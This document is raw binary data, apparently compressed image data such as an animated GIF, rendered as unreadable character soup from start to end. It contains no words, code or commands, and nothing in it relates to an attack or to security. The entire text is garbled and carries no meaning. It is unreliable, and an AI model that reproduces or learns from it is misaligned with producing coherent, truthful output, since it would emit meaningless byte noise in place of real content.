�{�p�;�,�@W8b(IG�p��ahF���2( � 7�7CI%� �����[��b5��`�n�T�� +�����R��s!G�]D��E ��`��2 ��Axb� <q"I��;���$� @L�� 3,�1@ں�� (P�((� &�G ��$:�t�Ϙ'8�9���_Е Y@4�%��XwDvc�@�� dp���;�T#G�� ��C%Op@2��@��U�@K<p�vT��0�ߓQf.~���RH��LbY��>vmX��i��Ⱦ�z�z
"��^��Ǻ�n��%8 o2� 	�6�x��B���7�����0�	��V��[PI���rD��,h(jR���  ��Q`����G� $`@r�C]!&0�&��*`����* @��?��É���*<�	<c�R
Q���K�Jw�Ъ��0 �h@:)b�(hKw��E�Z�P�
�IE�h )�@I���#�ST8Ǭ-+� �(~��p��Y �\Ѐ���C�"		��dm �"e� lP(�@@��t�U�d&��N:����iR {@���@g���_�� T�g� P���3���-n�,�a y�ㆤ�9h����C�ؑ� $�	4U iV� 5����L^�k&�� �q� �H�=��0,|PZY}�
7 �@�ux�"9<(��w�]�` �x(�t䪐E� % �l-��@�? �t\�!� ��-Rx)�@�<�2�l
�>���k�
:�qNPi�	2�;�����a_6���PA������h��Nl-�! pN�� ���&ȵ�@�32 .�����].&0�1   X�CT� (����)(5h��������#BdSF�&��,���	� �� F[I�o�]�©�8 �B�B4WTV� h�[t@�U�̮�°Y��=�����` ��X]j`R��C@U�#Bi(@	nt���!n�jV�n�ƙZ�@�;�*� �� 1��sf����:R!a ���r��.�O%���_)��F�.�.��w��i��E����ܢ��˨�7s�HD)0�Y+8@� �Z�
f��
�VS�tp��*��2qb�J_�B�Y��h��k x��)l�~�"�����ʡ��!7@8`�04n1 ���v��e^2��a	(��s�h��ȏ���	bT��5�G�f��
�AD��t��JA
������6o�d�)�#������$-Z0R����^#�@>_@�` � 8rH�耮i���,s�c�v���	�˰@�6��P�Q�8�cyݦ��V��G� �$pׇ��q��<���׼�j�l�}  �.< �Ls�Ѓ�.�s�OP�P�Ig<�(B��m�t�]VxE�2���ڠ`�%�i~H5��jY�H+A 8�ϴ�u�����2/����(�y��1y=���xt��@����ָ���E8~S�p�-�u6Ow�m{�jV�,�����ޙvɜ5'��F*�3��
@[�#aM�z�A�[�Mj��$����#$7����,���[� �� N�\0���`h����К��N6=�篑�ĔHf�{�<�r���ss&�pSe0B���h\��6� +�l�Sj0Y�"Xr�'>����Y!b�R�:�U�����M@{�R{>dM"�	dk�V 0;S�H�Et7�g\�(�����%�$�sy��H&�9� 
 �a�e�~� �iY�9�����/���H���C�-Pp�)�6AE�?TQZ�I�%^$��t�Tl7p�|�d5W؇!���8s1��Q��a��
��!/�K P�wS�CI�9Ċ�db��o��5 ��2���]�C��g� � �<�0�	 �_ p&W��Wui�E&�=�1�	�\Q��&��E@+S�ru�wA+��!)G+}�Cׄ{7`&0[�]<T4�I�x� Ճ7�1� �3EPI V�_դN���@�D��3�(-8���� 0�:� ��k  R�_�� �&sT�wN�<�H|͓I� scA�P[������y[�VO0�8T��X�`�LLP5���  `	�Ѡ� �B p�0	Ipn2�z�,y:MUұ�4.0�#	�5�D3P��{pd�3E7&A�e��R3�;�	� �_H���!cy�oІ�sP �� ~�R���p }�& ���Ɇl���bw	��
E�C��bP)�r�4Y{P|Ё�	�p#0
�y�9
� 	,�	,�����l��9� ��5���90<���ə �H�NIS��a�������A��Q��$s�WE��!kɂ`��9��5�?Q�T 
j�t#$:�Y�a��˰����i�a0
�	A���83�s@1���R �	HV�MYM(�	
� 5���$�V� )��B>�i{��@J�aX�e:jP�� b�
�@�I�2H	q9V:�����`P�=vp �և�j-5���j� %�F9�"?�P����� �!p��� ̧����hmbMp�;�Q�O���b �SѦ�����
����
bp	V�$A �j4
�/��Z�Z`R s���GY`����@H�IM�uE�3* )`B��^�#`��,`_�H�q	�0��yV��M0l�_���3 O4�O-�� V��m���p�;�`����p0	p��� \����0,˲��>�G�u�v�j
��` {����wg�D� �S �l~��(�D��>��H27!p	����` �*���`d�eB���%g�
����"pb`
鸫y�_:++z+����P���	�ʷ+��`�/��D	h@�Q:�`9bP&Q0\М10c0�c�㉨,�O ���{�=ڃV�(	���� ��5`��
�E�(sQy��� @�cJ�g�ZBb�TQ�T`�`z	�0	à)���0�p �[�a�0�͚�{�N��K��	�0�` ��	.��[��e0e�#��%*��ǝ� �<� �x0 +pA0N
X_P%�)6��y@�JI0�@u���<65�R�*,\�8��g`�n�
,(�p�7Bo�æ`�7̂z��t*�h0�;��o���	������(	ѹ#	#�� �.ʿ��#�>p��5 ,�*�xU &�qEvy�g�������	%L<s|�¶��*<�}0�Q��q�[�P�3S��\�V�Dиu@�Y�Ħ�[�|jp	�`u�
;pFLP8 +0 6 L`X[8 !0�	ف�� >`X)��y�� �P�l����Gz@d��^�VUjȅ��~�Ͷ�qT�
�3��>V h�	�|��F�Ɇ����p��H�B#�{P@*p7b#dAwW�J Q���-��x`l��&`�'Ǐ��B �u���- ���!���Wc 
�<�<�@��%W�Q�Z�����a� El��	N`���p:�&B@��i;�Ek0��t\ DBĮ�Ct� ��9���+[�`Ѻ�U`kv@���H�?��?�Dk��c'�҈ �  } �ݜO Rɲ��1!`�i��V�
R@�h��0E� �I��YR�$B�M��<P�}�rN��w�� 8��7�*�y��U� �����Q���L�Kp\Nf �L�
*��}��c  O���	��V ��r��<� �PtJV�D���"}Ue��sd�bk� D��ٱ6t>� $`*�)3�`��yo�  ѱ�@�`��	��0����	�P�`έȉL�S	� p\������ p	�PY`�D�0�-���Cx&�+fc�8^@�2u�vN�vd�t���z�q���
`�"�@�� �0�� �`s ؆<�4�U%�oH��%�P���PN�K#��!�g�@\�5��-�]L�tЀ�: �2�N�S~� 0��Lp pJ @1��e�0�qT	 �pj�Ȥl―�X\@otb��DHDDM��{�N�U�>D�cJO��
pE�S ��T����J0�F�	�`�@���@Cu͠���j�J� �PYJ>�_��c���<�!�k�n����<  j�hUWZ1�F"  �Zt�M��y!�y���
`8
@e�s~��^�@� �a)����XOh�ѐ\�����`ѫ�o�E�4s�>HDtN1Rhtd�E
���ս6�i�Fvpd �M�B $`�.̼� E#_�,��e�0����@���ݰ��S� ��@v	"
a ׀�@�������z�4+�j�v?UGW0Rs5W�������n�7�g�F����C|�q�؎�U� @ ��p
��N�����;l^����.e � ۦ������/��b+�]��_\� ������7@EZ�+��1��c;��=˳N�d6��،͟G'0 ��J�p ��G>}.\���B�Ei�ŭ�D ��Z4̐!i��IS0[�H)�	(���K��L�"C�� Bu`�	�C���:�Y�O>x�
 ]��� $�	:a͞]H�P�>�ة`g���~�¶�7m��#Gj��a��ԩ���-��8��d��R��B&M�3[�80� 
 � Ѐ�(�J[�X�ti���(X� �\�n��#DY�Hśx���c͛[�`�>�[�ؓ��J�8U��p�(X�nq�2I��?[D2���I!*��l9S���7p�3D; ,�%6�	*�d�+�z��B`�����x�t)��mhA1:��i&�[Pd���r�)���c;�̳˓9��C�Aq�Rd��Y:��7.Y$J�r?��;
� +@!�: ���j��@أ�
.(�&b E�O"��~�G|��	Q��x؁G��HEǅ�Y�*eA6�㣿:X �Ȯ|����
����ƏPe��v^m�8Ydq�3���]�(A	_۔k�K���Wb�%�M6q��88��2��"�,T�b�x��ae��a��.VTǞ� e�>�� �	4�t�_R���W
�*bh�z��N�L6����۩�d`��U[��8ٌ7^6�]p!�:O�6�0N(yr��L����z 8EG4��F@$���(�+]����E	�����"�C.H�԰�O>	$I��YTm��Iv�dk]���� y�8���Q�.��2�#��������|Z� ���󝈛fP��6� � c������<��2 X�`H�@�3��h62�#2y�Y�]�m�9D�@�U;�O�F��C"9d�Q¸��{�c2��)��`*ܪ� Y�:�h�9�@��
��`�4Ii!r����������A�$�?lB}P�����q xn[��|W��H�A��@��������(W-��!��MT�d����18�8|��|m�ڀ�."�>��(�A�w���ڀb���h��EЁ�@pAky�C������PC&��5:��x���F�ϱAu*��	���n{E$"��h�s��: ���p�	H���%b��C��h��X"���:�b���RI�N4ъ�G,e)KE(b���R���!�!3�O��.�1Cx�߹Mae�D Hv�2�O�o|�����i�p����b;d� RQ�&��ۘ�+�B"����lch�E_  l�����(�	K[�x�!�6ԡ�`H2�!�@kGA��x���� � �� Gg�nz,x7: `����HaB�a��>�-�q�D�&�HH�*`  X�T�@9hц(�l4c5��b�����@yn�\&�]ʈ�L�sP�T*ǒM�w%>�Wg���u:�G�;@���C	x�S5�� �X�zRCX�=kH2�qOE��V-xU�9d [eE�J�#�uA\����LH���A�xW���y��ޚe����ѫ��jj�h�apti��=��m����jC`#��.�Ȁh�`�Ṕ	Z��;2I�.̢�u�6��[��/���Q�m���怶�q�m���'��	I�ac����7Iȉ���A��H�K�t���Z��� ��6׏b��!��B� �(@�g8A���c�l0�/���:���2o*� y�oM\[�`�q��A�t��	]�	,�Ȏ܄�NpL� {�<,� ��8 ���R�(��0�r`��x�� �J�� �g���گ~��
Pr��DC��%��[�4�CUk��Qߩ��<Ø?��@`��c�0N�5�!�=:���(E|"h�c�"B/�*@���t���pv��;Ѕ=��>t�
��_���^�Ra�(��`�� 0` ���\`^�2�`[���]!����e�̒ [��һ� ����M�=:���6Th��v)4�$ �	@�4�W @V�� $�F8:���D$Bl�� �>�V����/|Q*1芜q!'9��=�A�
�U����Q�,k[G9��1$Xyzۛ�5<iMK{"t���K.�5O�@�}  Le ( �I���`!� |��X(8��q�@�:(�` ��X��ad�6������SF��I����{�t y&'���a�p��<��r@e�"�NP�iթN1 �E-Z��Y��4���"��\� x B��`� 0  *�pa���,�Ph+X_��$'��A��@�!����
 0.>B��3�c"�	G�I�10����)h!룖�A;���� .��ֈ�p
�J1�a��
� 0����� ����?H ��+@ϑ�3�:d@���)؂) �4��"�"@	����"�@
;��!�I��M�����J;�P`�5�Hp��9�;��5�������j3?����c�B����cB` � x�Q �H4�6��)�1�Bt@-`@C ��؂^<C"0C"p'p�$�C$Ț�b�_����M��Y�>����:��1�fI���iD����p:���S
��9��.�+ %��%D*�2 `���G�R�'H�ϡ��h�1�i���=-��/Ȃ���tȍ�b,��&0G� ��%젍�@�>��4�  ��)�C`�Sm�P���:�D,��ȃ,*�Ѳ���3Y�r��ǲ��x��� �EEHŨ,�P wȢHP�:_�R�Ep�]�, ˅\��܂/p�(l���=���s�z�> !5X4P���K�a60�q;"���>�� I؃-�(!�Ľ��q
l�
� �*��t��p p x Ҍ����}��� ��5��H�Gp�WX�3ȪA@4Ȃ��X�]N2؅/؅�F����( ��t��c�9��H��Q����g˓�x����g3���&��-���5`	˰�ِ���.�[ �� `�UE���  0�'Z<�@�b�W �: ��	�PC@KC�H�-�K���bc������08 6���S�0��h)�Q�;��
T	.�(���˰L��L��o�p �O���)�?�c�� �	  ���MW��EЃ)x��D�4 S�$��F�����ɬ���q#��0P���K��;:p�-���KGP����0胇C��h��QHƚ���A��S�bP�#����z�) � h�	�.,�F�r*�<X�4@� �X݅]H�|ȍx����%�`��5��2�;����0:��)�;��q�0`� � 98�m�"�ʴ�Eډ�!��!�#�
PB��z�?�|���@���Ť��&S��Հ%ӳ$�4E	Ś��@�5�9�ɻ��)��ûh��@:!���t�i	�؃,��,�]Ճ�  �
�<<H���G2��L�ydM�T��ԝ��|��	�X��W� �WM��]�4P��U�$N\��]����  �2.5�>����=՞gs6�}ֹ�i	�Hx�ZO���\
 � R� (�ҮKU�����|���������*� rh����$�J�զ]��X���4�P,Y�\	=��vX�����>=�����)�Q�H(���#؍�Q8��Q8���
�"��-YdDԨ( �"j# �9.AO`��� h�%TW&�?���x�B� @��-���  ���4���ا�U��CE-
��5�z69�;�=�X<5VK��D0=:	���DP�iӢ�}K����?�h蝍U�(�K%��MJvE�`�W���%�h�h��Ȃ����U�]����3��,Ɗ�H �%�I����Q��	.KS)c�=��������  �^!��]��i-������?K1�� P�� �$M=M||��3a�3a���H�:�3���d��ճ��4$�$��Ё<H�ʫ�Ծ��;�)��7��Q)�Ż x�1. $�P9�V��`�0�Ȁ�`��d�#=Ru��ŤZ�:�  �wmMH�	�aJ�.dX� �Д�"�4���HP�g��C �����*,k)���C��gI!G ����=88T!�PE�V�	�u
��.��u�O���7��6 }W�*���@6A~��X3=S]F�̢;�5�i���Cd��D;�>i��!��q�Q�`�-�%�]����%�r�ÓV��M܀�� ���ǳ�*�c;v���@^������aep��ha��C>*X;g�#Ar�I��gB�칃;�>�	G�x��� >KOz z�i�eT�S�xV*uʹ#}?��%��e�*�?�����c��4 �d\x��؆��5m���%�j�
�?|�g�pf۵6��Vi���Q���`�k=��D��Z1ƏWB��`�6�"P�* ��L��?x�;ο���B��3�\�n\�����DNC"�P��8�|����h���	��)��&����gGP�H4�4�k�̷�i	��t�9�X��9"� \v���G��:�+D�Ȯc������B��/ ��'����"�D���_�����n�N�oB�ޅk��O=���L
>
��Ԙ੨��G�����p'�t�'ȿ'f��?���+��V�X 8S�ogN���]?��qq�3�o���C���%��s��y6^��Yr-Q
��i����
h�"j pJ�<\T��<���j�n��E�����K؄	�>b}��>j����[�*dP��p(�`
�ֱ��clMF�rq�	�"��1l]�^���v��� �~h �r/X�+��2��/��� F����P��L���>������Q A�)h	 �u��Ѽs�
?=��, za�XǙ+����u�`O���Y��Eg�Q\�'0�������V��X�h�o����,��� �>��XhQ�Q������T+�kc��D9��C�V$�p� �H<�{$+m��Y$TB��|�B� �οp����6����e�]oe�&�<���g�â��پ�B⾻��v����%�T�	`
��u!8F%�� ͐�q=1OH������OXׇo�Չ��(��9h�V����n� �ؐ]�|K�yd> ��_�C���)�����D�e� ��p���΢����C�6<�o���T�c��
��Y&�GN�%�e �? ��H��n-��-�X��t���G��E��Q�X�ś�ALc����+�DP� �<���"@PСg�"���"d�t`���� @t�`�B(�T�@A2H�@�Ã<0���% �`4��	rxi��\f��Yc5V�d�|�j��'E,B��aϦjˌ��be8�f�e��%�7̉;a"������8Pp�B�-2V����n���dɓ%+�d9A��	�����M��@ ���Ci�VN[�"�իY����e�װE�A��N���}��	v��pQ�{�wʌ t�Ō%< HP5��6�rf�`VG\|�I&e �I�0�L�@L2@�k��ZD��o�	�p�	�qQYeFkd��V[|A��Y�:P�Iy�A�p���|��w�U�yF��D�-�2(�Rdh0��D�U��z@�QG�DA
�Ġ(��0-@k$D`�N��D 6`C�U�XC!(���AU��02��!3FgYE�pTB&y�\tĥ�w��\��gWP����EI�|$,�X�'�e^b���H�-� 
�0���Ygt~`Al�%UP� �	 �6��qk �Vul���NDWf�a@�zq:�.�@o��5����E�]a�D|4�de�p���Z��z�Hj��A�"����3aH�28�'�N@� ��fk�ޢ�r�6�_dat����t���E�2I�eػW�l�@{��Z���`����'����!��D�\�rd �j�`��4!�����]�&8@},3���^[�R �K�R1ʢV��ҕ�_��D�d�F p��A�w�Ba"!���7`�j}�,��U�:A`sfD��-��Ag�	Zq��&K^��ݬ� B2��� j�s�V�o5EU�kTE	�r��[�V����&'�eW �
�4_���n=��0�*<@�a�@���k`�� �c���LI�J�b��M���V��a6�aY�lP���P �M����������v��/ @~`)�u�r���e<�^��h�/��]�VE�UЅ n��TaV���� ���:���6p�f 2u4��w \ 5
� #� ��x���l�P��a5�4P�\h@Cs� ����]� ���#�'.����B��+T��	�!T`��P ��AH�5�8�!�Y��2" }l ���V,O+N2�	hB��i(6}�	} X�ky�|3P
 "�(�5
���
�U�SdҾ꒴0i��P�``�,�
�o� �%(��d���hns�L
�	����pб���F&��� 	(�tO ���
����>�
%*Y�:d��_�����Tx�\��4$��a�(��X�'���pw�% Y���ڈ�]QLm�T^Ehǋ��%	y&�
@2��ؼ�|�5���@�*@rz�Rb咘䊌j�I h�0 �r�D",�w����v+P,�����
Hp O|-la:-� &_��y�Ɯ���0Bw����y2��~� x����}.e)%�P�Kn;���,ӄ��t1ȋ^�r@5<�=���E�!bT�P�> ��(N�p��J���	��F�9l#ւ0�Ǎ���Ð�z"A1�(�4LZ��&��3un��3�b�<%��{�QHB��z5��-?H�� ��dSb�T�L�(���ze�]��xk3�D��:��A�Z��H�V����n��d(HQ�b������"�'�A  =��-�%�@�����#�|��6p��d`��z� � Q�����@}A� �#�!	�����yћ�br7�F@��lp��v3��.�R\�%f63s��.�R	m�)���,(�$2�?|�u���#.;�*��d���PB0�<�
V��|5��]ᗵ�X�6]��N{�m�ZC���C?������`*0�Lmm뙒����!��) �,8�i��r6����#2�?Ё���� Ϥd` o��m+:!_s��z�9���#lKr�� Ȕ�%�{	 �̚�@�o��@���|<xVp]�Qg	���P$P�1��"1�"ɞ�Z�($�5h���)%�d�j��O35g�k�$��v�c,����V�d����R���~�� ��7��atI]KJ
���B뛇��H��Ơ��A�G'�"�����ND?�ʌ�;��
	�;�� 1����;f� �7���Z9J2\�>#�Mo�G>(8X�_����3W�2�i'�c���K�$��6����F��~�eВ�ە�f�@P���.<S�aU�����_	��Ʊ���PYX��=�O؆�1 ���R4�
� � ��d�s@G�HA4��G`�Ѱ���|�@B�Y�_$�U@	�U�ZPdS� � �.����M�i �Hg�QD��X��D�c�����X ��]_���ؕ
� 
\���saX��&M�L$�X�`C�%D�A�A�����_ ��WN��
�N�P,�Q ��@�9�h!H��C8�ŰM�0O�����ؔ閵�@O<�6ڈ$�7)���lE�5G�L�L��5fP�P��4Q��A\a���8B�L���Y�U�|h�P��zd�<�����	���б� �qT�Ԙ�h˶�]}� ��@� ��@$<L!�3�ET��@5��!��^���� L�1����Z�`�PDA�Q��|�h!VqDF�� �+�͖܌ d��-  D���S� Q� <�o�bJ�����
���EƏE�O� F�Y�V�ɨ�S�#��!�� ��@�
�dM|��a��:~�褁̗�A� $,.�l� ���
�L�N46^�,R����
x |�VAWP�W�&U$ D�H�T�@ڥ�Y�@�܁[��=�� �	��e�`�U�E	¬�
�  ���@�n |�t��)O
dg�� �	Y�j��Y �Dl�L���ٝ
 ��q_`]3
"!��D�P$A f�k�ő�K*)M\(	\�@�A�Q��$c�?EQ�
 0@B�#VSO��+@ƴ � 35ӄ���!��$	E��^&g���}_���`��E� ��P4�p��A�1��|���v�$�����]NOj���U��������
`�h(C P�㙀����Xug�:�Ej�D@4 ��D��O���a��z�؁�3��EnA  � �Ff�t�|d�<iI��[*�#��oB�	�I�Ԅf9���n���
�	�䂈�`~�D%��)����RkX�N��߼Ub$ơ!���  �@��p,\NIA�:#օPGEP�;��(��e�\􀁮�Yѩ�Q�0����¡�����K(���~F�u����Jd��5�С����с�=�P�܌Ψ�2+��
��p�e�����X�TET��u��^WvمZ􈁆�� ��i�P��/���������S��

�H�PHP��F�M�xLil�9�9%��	}�A޾�bB~�� �@TAtI�%k���bu��A;`�]��m�
@c�Ą'2g��-����( �):���D�"*�J4-�RK�O��Od� TA7���%E��h׶*� �4A$A���n�
A�
��(O��-�_���x���*��ĂFmA@�Q������{͘�č�أP�@�@
lJd ���JFk��	���b� 7% 0��~m������*  �Fj�N�~N�u��t�I()��Յ^��d�(@��9F%%S�rʇah��8B"����c������d/��ƜV�	X���lSb,Ao8��a�{�d�d������.��~�M}}�u}��2I�Pb�$��a������n"�T,�<gd�������@w��I_Zщ��O��QX�@�nMr&�z�@"@����	T��Ю�`"�f} ���@5f��&�$B�l����L�����
�� �$�
T|=�5O2�h�+�0ȱT��H��q2l(,�аI�nR
�ͨBb����,���@��&��]�z�HT@�Ѕ^P����� ��Q��y�f-�y����(���2��!��0 N:Q*H��,/�J��X.�E�A�L�����@�L^1�Ķjx1�#���Af�E4  �<��H\@Z ��� I���\�<@L(�iL M�꽱R��(��<� *_�
��H�>3,�!� l�<��l�A�.��O�� kR8l�Ee�� t1\A�ՐJ)��� #��l��	��K]� $���U�$�K,@��"�P!��!��<� b�#�*[)K��J��L�D���)��fߛ@,P7�hk�B&����t1\�!�ł�F ڸQ�P 0A���#����
4FL���?��6��`��,�<?�)'�{@'�ԑ�b�2� ;K�L@7�q+6�a< R h38Q��#�6� � �TA��U ��k���n �a�\C�#�E�F��N��Շ�j�Nv)�3*3�A���\dto�r�cD�YvG m��TA�XK�
0>,��6��*3A"�j�����|<�t@��� @�	L�	@�&t�Ǳ@ �Zű�\�:kq
�*�z�sC�o��� |��qwcv�䊀��#�)�4���m�P(.o� $p`��z��^�WK7� �!� H���D@�l��W'�Q���u5|sK���5�F���ī44�2o�)��)��8�D �K�8ix��
�2!���T[m���x1'��"sK�j�D �������"O�����Y�x�R�< �k ��$g���4Osx���@���� ��E������k�� %������%�3������ �G@�; H��_���;�-h�_b�H�*�]��� �hZ�ճ�SAP���2����:$l0�>����B�J�4K:��hOSe�o�����)�ĂV$Bs�|2��:`>��G������1yF��A��с�� ��!\A��i�И.F��f���:�t��!���$� ��^_@�쑊�5��	H�	n���s�a%C�����=� �S�D �C��ꢟ<�|\�����<�!0�(� ���]He����Ƽ���<�b7�����z`�э��֨J�f�DT����U�U
�����K������ �G@	D�H���@}�7IU�	�~���	dp�w��z��%�>�:].@�@,��a�
7n�r�� 4 �(�!�D,�P!��>.�����	(( c�2L0�iC����3��g�z� WX\I���8V����B�J`�a���Oj���N�D�qу-�;w�	s�ǎ�P��X��CO�;a(bĉ':�|1A{d&� d��p�5& ��a@��!f$(�b�
�*Tʂ��cƬ�1�D�V?��!ӄ�sp>P��Þ
���s�ܸw��0D�|�} ����8��P̰��@�?t�Q",+8"���<+@%�"�,(��5 V�-��r�6�J�+��m��� !�   ,    � �  �   � �� �(D����g���8� 2�l!b(
�$ �Ѡ�
A�Zy��6Ph�Xy���2sy��'�!6]2�p$��8��1�C�`�D���

X!B��k��X��lMh�C�
t�B��A`0��B̖)D>6A��:�8吣�,|`9��#ʇT�I�� A<�MT# WV�X�#x`��@R��1Wk׵�"|X�@��ǋ�=��Jׁ
�c��0b�3ö��q �Q���D
 @��h��D8r�XE{G@(s��s���G�P� ��`|�0 < �� `�	��p	TXY)'bqgq�[g \�Lt�@g��ۑ�FD�'�H4T�}�A�9��{�N=E��W�f7@�6�H,���$(AJ�V"W!*���ZTX�gt`�C[/� )�h��E7n�N4Q�M��
��{����
�\��!�m���DC���f� 2(�� ������U|���A�ZuXb�t�U���}�\s)tU�BD�� @#�6��Q�5A^ay��A��m�p��-�$�����MF��BL@��@����SL x`�
T������~E�"���dD��	t8�<��;�C�%����|m7�EI�����@�,PA@W@�!����@D��hG�:CWa�� O ��T!! $\� ���j�8����W��	���`r
'��� 8�4��	=���� D|���2'��H�QЂ� �`�^Ȑ�������P� xܰ�LP�0���U4X&�(�Bp��p��&������������ G\"�p2P,���D'�4 @�<�"z��Ez݈PQH!E���9�S���l B�
0W��L���+�` �H��*@8��V�X B�& ��cS L�`���H�
W�B�Bg�N`�{�PD8~A�����@�41�I8aYH���)��}N���6@?�H?BOP0���.8�#��%� �@'��	�� 
8�,p�2�nL�2 �@v0 XRр��L$*���F��ȇ:�q�=)�7@,�
	�"�x'�
T D���V���(�9z_䰁���~?2O�R��M s�Pn`:V@-Hf�B�@a#��2�	�� �@��\@�O��Y�g��+(�/~��-:��D,r(�Y @�xD�4��.$�� Í�Ȳ,x�R���
��Z��f��ePp�t��;� ��t )�wWQ6VԢ ���ؐ�w{ A���	��O(�obP�q�c�j)$0�.�"�H�,~ь|$Knz��?��[pCD�@(��
Q���X�Wo�&q/i�ei�f�0 L�@ 5�s 	z6�d� =�I&
  A6.� n<c� &ٰn�t�+M+J fE+��(�p�|��PD(BQ�[  ���j���dE�j1��m�$C��vۅOa��<�P��/�� ��-]�Ҋ������M��@gxf
RP?-�T'-�I�%�-!Zs�2� ��5aU4�lv��,乊u��� �0� s8BdUԃ���*bAJS"�����9�0�<Ha``" �� ��ނ�t�9�0�ʟ�(W�	��p@vQ`9*R11[T��dp�3@�� T@�	t�\� г�D ��-�qb�P�Aj�1��
�6C+��$��6�����d�
L2�\�"���pDCY�jVA�<a
0���B�$��~��"�!r�����]4y ���s(x�G	Ƒ��u�j�`��k��dZ�o� �Z�:��	YȢ�����\Ur  ��nHr�U�Np␨�QaQU��b�(ŅKx�c
~��b���<�ҏ�����r���?� 3N����,'y��<���j�@�O��]�Z[Tv���
��B�R��(�a�C/��Ŋ�z`|����(J��J��옇g!
n�����@E��,|0�(�~Ti`� !y��@��:��i�%xX��{�����`uq��_ʒ� ?��*���U<�@E�WQ�Wx�2��p�(�	1�B�zOT<���?|Dqsx��EP����,��/����3K!a~����ܳp7s?�@�Q �#�u_�Vu�n��'c@:H�I�[��L0@�c������<�nK�l( !{����pv�}奘�n�?xO
7JX��@�����[h�t	9�CI�C�$'R,  �k�.'k���w�+G@`A��B ���E,�p{Pk@BL �0�I�}!
I�T_�|
Pv�{G00��	��_��0��m �x��0a8-�>!!��~�$WT�ڔX�Wz��\��L�F�wFP�YHo��3�Z�Qf��P� �&6��E 7ws�`O�Tmqxs�D��q	|g@J�I�[��
A�[�����%�����!�h`~[�s�1�A��q�!Sn�   U�])p?ʴFK�h��j7� �8z��fHWih0]��PUP�����_ v����h�6�l|�(s	T �p�W|��[:xt!I0�Xy��h�( �>�"����hB ct�E��c8&^`E-&9��:2P �HG�� 8� P p{z �{R&S <P|0�l 	, fdff��jV�`�|| `�x��肚pO�0��7�X��v�`b0Q`�|�u0��֎
��r�~��n�9��;9�zft ��?�3j-�L�s]t��� �K�*PI(�B �&Ak
�O0�c fj0f�$�<@�j�e���
�w�v�/��t�w�g���@
b � �b��J$�#�)� ?IىK(R��cf�c.&?�5R�suGG��j�x���d9�\��Ev� 7x��}@�ƌ�P���'
��v0(����q^�pP��	� ��
��
��2Nn����D��M���H�b�^�u$ ��U��XS�ٖ7G�	!^�*� ��{BPhI���� RQ��v��pf���Z''؜|H� �r��q"*�}CJ� ���0N`PA�2 ��I	?	�y�����FW�cؔЕ?SX��RV�3Y���� �0�0�r�R�B&`#�e6�� x:" ��
ָ7ķ[�
�Ԧ� �7��`D�@)��>��>�)r :�i"�FPIG`?e8���	 ��uI0d�7��� �ZNP
 �g�y�tWG ����X1�{0{�(|��P
�z��j��Pm�b�<)/
�u�1{ړyʞ�a�N�@z�@ ��?:jW� �R${K�7 FP	cE������b�L�;P���f�0��2r�
�  �j�V�
@6h��P��p�vv�	��
z�>`��T�9�JȚ�QW �09��<P�4�{w %P�yd�W��!�1�F�&p Q���E���P� A`��e� ��_
g�����گ{�2$�fp`�`� �@ L�7V�r�>@Y����a� ��0y�1���@#0�����K�	�@���fA�`A��W�j]s(����(�j������G�u�����Ć�b��y������Y�p����}�'�	�
�I mKyu��!N�
�Yj�p��|�&	��,�&A�+�_>�0��+� yEGb��8�`�6�y�� ����`�\�L�� |+�`�eoV��U�Qy�����K�+�l���'�1��ZQ�0J	0Jb �sQ�1`)� v�v06w�5���7P�c��GB�A 	+�+� �(�`ɤ��L  ?�� ��1+FEe�+ 2T�*r�`g��`���W��	�![-{�p0	p�N ��87�D0	o�wyQ��G�s )E48�c��$�ƿ�?|&�cK�*� �0	p�
*�3�˹�Z����p��0YZ��P
���b`�������<��˾ ǚ��� rf
��Z��Ұ��0�0\ L�S�
��0�>�p�IP� 7��Z�b��{�+5���>@�0*���˓�
J@ v�����z��K?-��%&�ɓ��b�
m
�����V���:Ұ�,ʼ��i�1	�<,=���ʰ:�Jw���ǝ`
��DM�v���fC��k�X�O 1[J���{��8P�*!��!0���%`�p@��"� �!�0�� �ˬ�
���j��t�p��
 Y��`���}��%=��`D0��L�N@
�0;	���	��	mF�l��� �;���+�����؋5�Q�r.X�!���`�%��v �N,�+���;$ P_��Yʆ�
�-y	0	�`��0���	n���3����p�h�PӇC;`P����K0Ⱦsdԋ��/0�VOPs�X��	���;`ϭ�! kb&��xy��h9���V�	`�d��Y�����+��z	ZKA
�a�s�,�*8g��S��M�S0	�0u�	��Jp�6j259S�R	�>�`6τL|�;TX�A��!� N1!`����6O�y��,�V���9��e}0�5�x>�|��i�!�1gr1l�A�  g��Y`�[`
��N��@{ �r3��Q��E��M!��G?�IQ2���	 5X0^^b�U  bn%�.6  ��Ф��"���9p�
���]֗���|�'}>g�V s!�Bm��#_p�h���Pb�	��(�q��@ S�:� P "�$�P��� �8�Z}x0Ϩ��D���и��L�s�5�XZ�}  s��]6L�[i� ��5t�%�>�͑7�dpF��
��sE��P?�W-0 ���d����9}�`8`/X�*�� �n�U`
�d��X����� %@2�` ��	f/v~�}@�kO� ��=v� ��m�=��p���턞��u����KRpn���N�   ��:sA��c�z�o(Pd*5 �Q�b>�n����z��p��@�0��D�
V	�pə�} [AC�TNK�{�7����]�턮�0uP�`N@�Q�B'��d�4 �z�}5�m�c24iXQ�c���s0��X'خS&��` �@`�X�V�AJ��U��EӤ��/u@�e��-*TP��0LWi����N��i� A��WVX���
 +���3i�-S�Hi��tl�J�B
�v� LhA�R6H�Т�
*�P`A��H @U��R��;V�N�c��3��B���ݬP��m�jU�[���͇��8�	���ˬ����*+��,  $��wI'N�=����$˗-Q�H"��Y�)�x�<��"̕AbAH�3�2��"̻=�~lTѕ�/ �}a(���m�
���'QZ��@xA%�ch����`���'B�/<g�P�	'�$�Xdk%���E�,��B��xC0� ��pB
$ʂ 
�:K*!����+ � ر��:�������X� �L/��!𻠂���DQ
,��S
Z�D8�@Z��L4�d�g�_�~	G�dB�u���JRT��?/�	�<��2�(��$�+�����+��D�@!����@�
��̀��PX�H>x/����ȼ���AS*QE�y�9&`Ni@�^���t�i�]@M	L%�eY�[T>�I�u��xx��#+y叀�(O��b�(�P�� ����0��*�*� Z�@�j�b
�J+�z��&P�=�/���0!����
aPQ��B����D��^ Ɂ���NH"h1T����.>��g�1�*�W�Ɖ�� #�� �('��C�� ��@�.t �
�`c>�@��  a:�ՒҼ�*X�e��/.��O 6��*v�%!�ѱP�5=x
Q�
